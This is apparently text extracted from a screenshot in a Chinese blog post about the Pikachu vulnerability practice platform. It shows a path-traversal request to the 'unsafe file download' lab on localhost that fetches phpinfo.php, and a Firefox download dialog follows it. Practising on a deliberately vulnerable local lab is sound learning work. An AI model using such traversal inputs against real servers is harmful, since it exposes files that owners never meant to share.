 Load URL
http://127.0.0.1/pikachu/vul/unsafedownload/execdownload.php?filename=../../../../phpinfo.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
R
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
unsafe filedownload > 不安全的文件下载
NBA 1996年 黄金一代
Notice:点击球员名字即可下载头像图片!
科比.布莱恩特
阿伦.艾弗森
史蒂
正在打开 phpinfo.php
您选择了打开:
phpinfo.php
文件类型: php File (23 字节)
来源: http://127.0.0.1
您想要 Firefox 如何处理此文件?
打开，通过(O)
浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消
https://blog.csdn.net/weixin_45889197